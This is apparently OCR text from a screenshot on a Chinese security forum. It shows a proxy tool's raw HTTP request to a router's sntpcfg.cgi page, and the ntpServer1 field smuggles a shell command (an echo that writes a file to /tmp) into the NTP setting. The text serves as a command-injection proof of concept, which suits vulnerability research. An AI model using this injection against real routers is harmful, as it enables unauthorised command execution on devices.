 Go
Cancel
<
>
Target: http://192.168.1.1
?
Request
Response
Raw
Params
Headers
Hex
Raw
GET
/sntpcfg.cgi?ntp_enabled=1&ntpServer1=;echo"test">/tmp/test.txt&ntpServer2=&ntpServer3=&ntpSe
rver4=&ntpServer5=&timezone_offset=-12:00&timezone=International%20Date%20Line%20West&nt
pWan=0&use_dst=0&ntpInterval=3600&sessionKey=783489293 HTTP/1.1
Host: 192.168.1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.1.1/sntpcfg.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: session_id=420533412
Connection: close
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches
先知社区
Ready